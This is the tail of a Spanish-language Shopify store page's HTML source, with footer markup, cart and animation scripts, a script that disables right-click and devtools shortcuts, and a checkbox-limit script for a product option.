                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Corazon De Algodon</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinesolutions.com/" target="_blank" title="https://shrinesolutions.com/">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.corazondealgodon.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
    <script>
document.addEventListener("DOMContentLoaded", () => {

  // Seleccionar todos los checkboxes del campo trenza[]
  const trenzaChecks = document.querySelectorAll('input[name="trenza[]"]');

  function actualizarLimite() {
    const seleccionados = document.querySelectorAll('input[name="trenza[]"]:checked').length;

    trenzaChecks.forEach(input => {
      // Si ya hay 3 seleccionados, deshabilita los demás
      if (seleccionados >= 3 && !input.checked) {
        input.disabled = true;
      } else {
        input.disabled = false;
      }
    });
  }

  trenzaChecks.forEach(input => {
    input.addEventListener("change", actualizarLimite);
  });

});
</script>

  <style> /* Remove local pickup information */.pickup-availability-button {display: none !important;} pickup-availability {display: none;}  /* end */ </style>
</body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/corazon-de-algodon.myshopify.com.js?1764898833
body_size: -353
content:
var bundler_settings_updated='1664204929';